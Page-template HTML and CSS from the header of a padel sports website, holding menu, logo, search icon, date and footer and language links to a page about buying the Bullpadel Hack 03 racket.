<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{margin-top:-8px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:186px}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:45px}.tdi_10 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.analistaspadel.com/"><span class="tdb-logo-img-wrap"><picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2021/03/logoanalistaspadelblanco.png.webp" type="image/webp"><img class="tdb-logo-img td-retina-data webpexpress-processed" data-retina="https://www.analistaspadel.com/wp-content/uploads/2021/11/logoanalistaspadelblanco-640x640-1.webp" src="https://www.analistaspadel.com/wp-content/uploads/2021/03/logoanalistaspadelblanco.png" alt="Logo" title="" width="1221" height="1221"></picture></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_15{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_15:before{width:100%}}}@media (max-width:767px){.tdi_15{position:relative}}</style>
<div class="tdi_14_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_14_rand_style{background-color:#222222!important}}</style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{vertical-align:middle}}@media (max-width:767px){.tdi_19{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdi_20{display:inline-block}.tdi_20 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_20 .tdb-mobile-menu-button svg{width:22px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_20 .tdb-mobile-menu-button{color:#ffffff}.tdi_20 .tdb-mobile-menu-button svg,.tdi_20 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_20 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_20 .tdb-mobile-menu-button svg{width:27px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_22{vertical-align:middle}}@media (max-width:767px){.tdi_22{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>@media (max-width:767px){.tdi_23{margin-top:-8px!important}}</style>
<style>.tdi_23 .tdb-logo-a,.tdi_23 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_23 .tdb-logo-svg-wrap{display:block}.tdi_23 .tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_23 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_23 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_23 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-logo-img{max-width:186px}.tdi_23 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-img{max-width:40px}.tdi_23 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.analistaspadel.com/"><span class="tdb-logo-img-wrap"><picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2021/03/cropped-logoanalistaspadelblanco-1.png.webp" type="image/webp"><img class="tdb-logo-img td-retina-data webpexpress-processed" data-retina="https://www.analistaspadel.com/wp-content/uploads/2021/03/cropped-logoanalistaspadelblanco-1.png" src="https://www.analistaspadel.com/wp-content/uploads/2021/03/cropped-logoanalistaspadelblanco-1.png" alt="Logo" title="" width="512" height="512"></picture></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{vertical-align:middle}}@media (max-width:767px){.tdi_25{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdi_26{display:inline-block;float:right;clear:none}.tdi_26 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_26 .tdb-header-search-button-mob svg{width:22px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_26 .tdb-header-search-button-mob{color:#ffffff}.tdi_26 .tdb-header-search-button-mob svg,.tdi_26 .tdb-header-search-button-mob svg *{fill:#ffffff}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_28{min-height:0}.tdi_28:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_28:before{width:100%}}.tdi_28{position:relative}</style>
<div class="tdi_27_rand_style td-element-style" ><style>.tdi_27_rand_style{background-color:#0a0a0a!important}</style></div><div id="tdi_29" class="tdc-row stretch_row"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:block}.tdi_30 .tdc-columns{width:100%}.tdi_30:before,.tdi_30:after{display:table}@media (min-width:768px){.tdi_30{margin-left:-0px;margin-right:-0px}.tdi_30 .tdc-row-video-background-error,.tdi_30>.vc_column,.tdi_30>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_30{position:relative}.tdi_30 .td_block_wrap{text-align:left}</style>
<div class="tdi_29_rand_style td-element-style" ><style>.tdi_29_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>.tdi_33{margin-right:32px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_33{margin-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-right:20px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_33{display:inline-block}.tdi_33 .tdb-head-date-txt{color:#0a0a0a;line-height:28px!important;text-transform:capitalize!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Wednesday, January 21, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_34 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34"  style=" z-index: 999;">
<style>.tdi_34{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_34{display:none!important}}</style>
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_34{display:inline-block}.tdi_34 .tdb-horiz-menu>li{margin-right:16px}.tdi_34 .tdb-horiz-menu>li:last-child{margin-right:0}.tdi_34 .tdb-horiz-menu>li>a{padding:0px;color:#0a0a0a;font-size:11px!important;line-height:28px!important;font-weight:400!important}.tdi_34 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_34 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_34 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#0a0a0a}.tdi_34 .tdb-horiz-menu>li.current-menu-item>a,.tdi_34 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_34 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_34 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_34 .tdb-horiz-menu>li:hover>a{color:#f3e610}.tdi_34 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#f3e610}.tdi_34 .tdb-horiz-menu ul{left:-18px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_34 .tdb-horiz-menu ul li>a{line-height:1.2!important}</style><div id=tdi_34 class="td_block_inner td-fix-index"><div class="menu-footer-menu-en-container"><ul id="menu-footer-menu-en" class="tdb-horiz-menu"><li id="menu-item-21865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21865"><a href="https://www.analistaspadel.com/politica-de-privacidad/"><div class="tdb-menu-item-text">Privacy Policy</div></a></li>
<li id="menu-item-21866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21866"><a href="https://www.analistaspadel.com/politica-de-cookies/"><div class="tdb-menu-item-text">Cookies Policy</div></a></li>
<li id="menu-item-21867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21867"><a href="https://www.analistaspadel.com/aviso-legal/"><div class="tdb-menu-item-text">Legal Notice</div></a></li>
<li id="menu-item-21868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21868"><a href="https://www.analistaspadel.com/contacto/"><div class="tdb-menu-item-text">Contact</div></a></li>
<li id="menu-item-22582-es" class="lang-item lang-item-5976 lang-item-es lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-22582-es"><a href="https://www.analistaspadel.com/consigue-la-bullpadel-hack-03-de-paquito-al-mejor-precio/" hreflang="es-ES" lang="es-ES"><div class="tdb-menu-item-text"><img src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></div></a></li>
<li id="menu-item-22582-en" class="lang-item lang-item-5979 lang-item-en current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-22582-en"><a href="https://www.analistaspadel.com/en/get-the-bullpadel-hack-03-by-paquito-for-the-best-price/" hreflang="en-US" lang="en-US"><div class="tdb-menu-item-text"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></div></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_35 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" >
